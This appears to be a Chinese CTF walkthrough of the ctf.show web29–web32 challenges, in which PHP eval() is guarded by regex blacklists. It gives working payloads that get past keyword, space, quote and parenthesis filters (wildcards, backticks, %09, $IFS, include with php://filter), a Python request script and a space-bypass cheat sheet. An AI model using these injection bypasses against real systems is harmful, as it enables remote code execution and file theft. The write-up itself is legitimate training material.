

web29 1 2 3 4 5 6 7 8 9 10 11 12 13 14 源码: <?php error_reporting(0 ); if (isset ($_GET ['c' ])){ $c = $_GET ['c' ]; if (!preg_match("/flag/i" , $c )){ eval ($c ); } }else { highlight_file(__FILE__ ); } 以参数c传输值,如果不能匹配到flag(不区分大小写)就使用eval 函数执行传输的值









先ls查看一下有什么文件



直接读取是不行的,尝试绕过,绕过flag.php的方法很多,这里使用*正则匹配的绕过方式绕过,更多的绕过方式后面也会提到



tac是查看代码的命令,与cat类似,是cat的反向显示,从最后一行开始显示,不知道为什么cat在这里用不了(其实是在源码里)

1 payload:?c=system("tac fla*.php" );



web30 1 2 3 4 5 6 7 8 9 10 11 12 13 源码: <?php error_reporting(0 ); if (isset ($_GET ['c' ])){ $c = $_GET ['c' ]; if (!preg_match("/flag|system|php/i" , $c )){ eval ($c ); } }else { highlight_file(__FILE__ ); } 过滤了关键字

可以使用echo或print直接输出,或者类似system的passthru等函数代替。





查看文件

1 ?c=echo `ls`;//加反引号,只要在反引号里的字符串都会被当作代码执行,注意如果反引号在单、双引号内则不起作用

1 2 3 payload: ?c=echo `tac fla*.ph*`; //加反引号 ?c=passthru("tac fla*.ph*" ); //替代system

web31 1 2 3 4 5 6 7 8 9 10 11 12 13 源码: <?php error_reporting(0 ); if (isset ($_GET ['c' ])){ $c = $_GET ['c' ]; if (!preg_match("/flag|system|php|cat|sort|shell|\.| |\'/i" , $c )){ eval ($c ); } }else { highlight_file(__FILE__ ); } 过滤了点,空格,还有单引号



空格使用URL编码的%20绕过失败,使用%09可以???%09是tab的url编码,需要有php环境下使用

1 2 payload:?c=echo %09`tac%09ls`; ?c=echo %09`tac%09fla*`;





写个python脚本也差不多

1 2 3 4 5 6 7 8 9 10 11 12 13 14 import requestsimport reurl="http://c722604f-4d6d-49a1-b949-0abbccbd87b2.challenge.ctf.show/" shell_url = url +"?c=echo%09`tac%09fla*`;" res = requests.get(url=shell_url) flag = re.search("(ctfshow{.*?})" ,res.text) flag = flag.group(1 ) print (flag)

空格绕过方法还有:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 URL编码特殊字符 : %20 :普通空格 %09 :tab键(水平) %0a :换行 %0c :新的一页 %0d :return 功能 %0b :tab键(垂直) %a0 :空格 $IFS 符 : $IFS$ $IFS$1 $IFS$9 ${IFS} $9 :$进行截断,9为当前shell进程的第九个参数,始终为空字符串 ${IFS} :在linux下,${IFS} 是分隔符的意思 重定向 : < <>







web32 1 2 3 4 5 6 7 8 9 10 11 12 13 源码 <?php error_reporting(0 ); if (isset ($_GET ['c' ])){ $c = $_GET ['c' ]; if (!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(/i" , $c )){ eval ($c ); } }else { highlight_file(__FILE__ ); } 过滤 . 空格 单引号 反引号 分号 括号



使用include函数来读,因为带有php的语句是经过a参数传入的,所以检测不到

1 2 3 4 5 payload:?c=include$_POST [a]?> post:a=php://filter/read =convert.base64-encode/resource=flag.php 如果过滤不严格,也可以GET:?c=include($_GET ['url' ]);?>&url=php://filter/read =convert.base64-encode/resource=flag.php 在这里我们去掉被过滤的字符:?c=include$_GET [a]?>&a=php://filter/read =convert.base64-encode/resource=flag.php

